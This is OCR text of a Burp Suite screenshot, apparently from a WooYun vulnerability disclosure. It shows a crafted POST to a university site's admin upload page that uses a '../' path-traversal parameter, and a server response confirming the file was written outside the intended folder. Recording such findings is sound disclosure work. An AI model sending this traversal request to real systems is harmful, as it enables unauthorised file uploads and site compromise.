 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8
go cancel host www.hxsyzx.zjut.edu.cn
< > port 80 use SSL
request
raw params headers hex viewstate
POST /Admin/upload.aspx?path=../&id=txtImg HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg,
application/x-ms-xbap, */*
Referer: http://www.hxsyzx.zjut.edu.cn/Admin/upload.aspx?path=Zhongxin&id=txtImg
Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.3; WOW64; Trident/7.0; .NET4.0E; .NET4.0C;
.NET CLR 3.5.30729; .NET CLR 2.0.50727; .NET CLR 3.0.30729)
Content-Type: multipart/form-data; boundary=---------------------------7df347341232
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 12304
DNT: 1
+ < > 0 matches
response
raw headers hex viewstate
Via: 1.1 back.cdn.zjut.edu.cn:3128 (squid/2.7.STABLE9)
Connection: keep-alive
<script>window.opener.document.getElementById('txtImg').value='upload/..//201511081856586666.jpg'
;window.close()</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
+ < > 0 matches
www.wooyun.org
done length: